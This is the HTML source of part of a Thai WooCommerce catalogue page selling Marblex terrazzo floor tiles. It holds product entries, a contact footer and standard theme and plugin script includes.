		<a href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x30-%e0%b8%8b%e0%b8%a1-no-2221/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15242" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.2221 บัวผนังมาร์เบล็กซ์ 10x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15242" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15182 status-publish last instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb222/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15182" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB222-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB222" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb222/">
	<h3 class="woocommerce-loop-product__title">No.222 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb222/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15182" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.222 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15182" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15197 status-publish first instock product_cat-marblex product_cat-942 product_cat-mb--30x30- product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb644/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15197" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB644-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB644" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb644/">
	<h3 class="woocommerce-loop-product__title">No.644 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb644/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15197" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.644 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15197" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15183 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb242/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15183" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB242-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB242" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb242/">
	<h3 class="woocommerce-loop-product__title">No.242 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb242/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15183" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.242 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15183" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15184 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb244/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15184" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB244-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB244" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb244/">
	<h3 class="woocommerce-loop-product__title">No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb244/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15184" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15184" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15191 status-publish last instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb371/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15191" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB371-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB371" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb371/">
	<h3 class="woocommerce-loop-product__title">No.371 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb371/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15191" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.371 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15191" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15189 status-publish first instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb301/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15189" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB301-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB301" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb301/">
	<h3 class="woocommerce-loop-product__title">No.301 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb301/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15189" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.301 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15189" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15188 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb288/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15188" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB288-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB288" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb288/">
	<h3 class="woocommerce-loop-product__title">No.288 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb288/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15188" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.288 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15188" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
					</ul>
				</div>

			</div>

		</div>
	</div>

	
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="contact-info-widget-3" class="widget contact-info"><h3 class="widget-title">ติดต่อเรา</h3>		<div class="contact-info">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>ที่ตั้ง:</strong> <span>82 หมู่ 8 ต.บางพลีใหญ่ อ.บางพลี จ.สมุทรปราการ 10540</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>โทร:</strong> <span>089-858-9888 , 087-8888899</span></li>											</ul>
					</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
									</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ศูนย์รวมจำหน่ายกระเบื้องหินขัด เอสซีจี</h3><div class="textwidget custom-html-widget">รวมซีเมนต์ จำหน่ายสินค้ากระเบื้องหินขัดของ เอสซีจี และ กระเบื้องหินขัด มาร์เบล็กซ์ แบรนด์ชั้นนำของประเทศ มีสินค้าหลากหลายแบบให้เลือก พร้อมบริการติดตั้งทั่วประเทศ การันตีงาน และสินค้าคุณภาพมีมาตรฐาน.</div></aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><a href="https://lin.ee/RwxBsu0"><img width="300" height="84" src="https://rcmterrazzo.com/wp-content/uploads/2020/01/Line-OA-rcm-300x84.png" class="image wp-image-15950  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom">
		<div class="container">
						<div class="footer-left">
								<span class="footer-copyright">www.rcmterrazzo.com | © Copyright 2021. All Rights Reserved.</span>			</div>
			
			
							<div class="footer-right"></div>
					</div>
	</div>
	</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	

<!--[if lt IE 9]>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://rcmterrazzo.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rcmterrazzo.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25d8ada4cf81a868d613b36833ba6567","fragment_name":"wc_fragments_25d8ada4cf81a868d613b36833ba6567","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='porto-live-search-js-extra'>
/* <![CDATA[ */
var porto_live_search = {"nonce":"13244196e6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.0.1' id='porto-live-search-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/comment-reply.min.js?ver=6.3.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/wp-util.min.js?ver=6.3.5' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5' id='popper-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.appear.min.js' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js' id='jquery-matchHeight-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3' id='modernizr-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8' id='jquery-elevatezoom-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=5.0.1' id='easy-responsive-tabs-js'></script>
<script type='text/javascript' id='porto-theme-js-extra'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/rcmterrazzo.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/rcmterrazzo.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"5e8aa335c3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme.js?ver=5.0.1' id='porto-theme-js'></script>
<script type='text/javascript' async="async" src='https://rcmterrazzo.com/wp-content/themes/porto/js/theme-async.js?ver=5.0.1' id='porto-theme-async-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.0.1' id='porto-woocommerce-theme-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7' id='jquery-lazyload-js'></script>

</body>
</html>
